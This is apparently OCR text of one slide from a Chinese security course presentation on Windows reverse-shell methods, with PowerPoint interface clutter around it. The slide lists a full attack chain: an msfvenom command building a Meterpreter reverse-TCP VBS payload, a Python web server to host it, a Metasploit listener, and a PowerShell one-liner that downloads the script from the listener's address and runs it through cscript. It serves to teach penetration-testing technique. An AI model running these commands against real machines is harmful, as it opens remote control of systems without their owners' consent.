 20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
网络安全就业推荐 bilibili
腾讯课堂
23
24
25
26
27
28
29
Windows反弹Shell
合天网安实验室
06
Powershell.exe
通过PowerShell启动cscript.exe
PowerShell允许客户端通过执行cscript.exe来运行wsf、js和vbscript脚本。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117 LPORT=7777 -f vbs -o 3.vbs
python -m SimpleHTTPServer 8000
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 7777
powershell.exe -c "(New-Object
System.NET.WebClient).DownloadFile('http://192.168.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-
Process %windir%\system32\cscript.exe \"$env:temp\test.vbs\""
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/powershell
幻灯片 第 27 张，共 38 张 英语(美国) 备注 批注 91%